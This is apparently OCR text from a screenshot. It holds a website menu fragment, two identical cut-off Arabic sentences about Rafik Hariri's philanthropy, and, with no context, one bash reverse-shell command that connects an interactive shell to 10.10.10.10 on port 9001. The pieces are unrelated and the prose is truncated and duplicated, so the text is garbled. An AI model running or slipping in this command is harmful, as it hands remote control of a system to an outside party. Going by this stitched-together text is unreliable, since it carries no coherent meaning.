
English
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم